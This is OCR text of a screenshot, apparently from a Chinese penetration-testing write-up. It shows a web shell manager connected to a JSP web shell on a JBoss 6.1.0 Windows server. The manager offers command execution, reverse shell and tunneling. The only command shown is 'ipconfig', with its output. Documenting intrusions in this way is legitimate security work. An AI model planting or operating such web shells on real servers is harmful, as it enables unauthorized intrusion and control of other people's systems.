 http://192.168.10.154:8080/shell/shell.jsp
URL: http://192.168.10.154:8080/shell/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
可执行文件路径: cmd.exe 停止
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\jboss-6.1.0.Final\bin>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::5902:34fb:3c44:b6c5%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.154
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 192.168.11.254
隧道适配器 isatap.{CA45BC38-A222-41A4-BFBE-F895C6343E3E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\jboss-6.1.0.Final\bin>
亿人安全